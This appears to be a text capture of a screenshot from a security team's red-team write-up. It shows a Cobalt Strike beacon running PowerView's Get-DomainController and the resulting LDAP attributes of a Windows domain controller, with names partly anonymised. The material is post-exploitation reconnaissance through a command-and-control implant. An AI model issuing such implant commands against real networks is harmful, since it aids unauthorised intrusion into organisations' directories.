 beacon> powerpick Get-DomainController -Domain ' o.m.child.xiaoli ' -LDAP
[*] Tasked beacon to run: Get-DomainController -Domain ' o.m.child.xiaoli ' -LDAP (unmanaged)
[+] host called home, sent: 133715 bytes
[+] received output:
pwdlastset : 05/01/2021 08:05:26 p. m.
logoncount : 6627
msds-generationid : {145, 3, 66, 213...}
serverreferencebl : CN=L O,CN=Servers,CN=Corporativo,CN=Sites,CN=Configuration,DC=
child ,DC= xiaoli
badpasswordtime : 01/03/2019 03:34:47 p. m.
distinguishedname : CN=L O,OU=Domain
Controllers,DC=o ,DC=m ,DC= child ,DC= xiaoli
objectclass : {top, person, organizationalPerson, user...}
lastlogontimestamp : 23/01/2021 12:25:03 p. m.
name : L O
objectsid : S-1-5-21-
samaccountname : L O$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
whenchanged : 23/01/2021 07:25:03 p. m.
accountexpires : NEVER
countrycode : 0
operatingsystem : Windows Server 2012 R2 Standard
instancetype : 4
msdfsr-computerreferencebl : CN=L O,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSetti
Gcow安全团队